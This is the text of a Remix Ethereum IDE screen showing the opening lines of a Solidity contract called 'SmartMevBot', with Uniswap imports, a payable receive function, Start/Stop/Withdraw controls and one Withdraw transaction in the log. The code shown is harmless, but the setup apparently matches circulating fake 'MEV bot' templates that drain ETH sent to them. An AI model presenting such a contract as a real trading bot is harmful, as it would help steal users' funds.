 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
Home
SmartMevBot.sol
At Address
0x3F1744640092796
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0 ETH
Start
Stop
Withdraw
checkLiquidity
Low level interactions
CALLDATA
Transact
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268850 txIndex:95] from: 0x891...d2f97 to: SmartMevBot.Withdraw() 0x3f1...2352a value: 0 wei data: 0x57e...a89b6 logs: 0 hash: 0x6cf...362b3
Debug
>
Initialize as git repo
Remix Copilot